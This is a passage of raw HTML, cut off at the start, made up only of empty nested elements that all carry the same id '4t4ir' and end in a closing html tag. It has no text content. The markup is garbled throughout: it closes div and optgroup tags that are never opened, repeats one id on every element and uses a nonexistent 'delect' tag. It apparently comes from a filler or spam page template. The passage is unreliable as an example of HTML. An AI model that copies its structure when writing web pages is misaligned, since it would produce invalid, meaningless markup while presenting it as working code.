id="4t4ir"><acronym id="4t4ir"><acronym id="4t4ir"></acronym></acronym></div></optgroup><pre id="4t4ir"></pre><var id="4t4ir"></var><blockquote id="4t4ir"></blockquote><th id="4t4ir"></th><nav id="4t4ir"><blockquote id="4t4ir"></blockquote></nav><em id="4t4ir"><rt id="4t4ir"><mark id="4t4ir"></mark></rt></em><legend id="4t4ir"></legend><dl id="4t4ir"></dl><s id="4t4ir"><delect id="4t4ir"></delect></s></div>
</html>
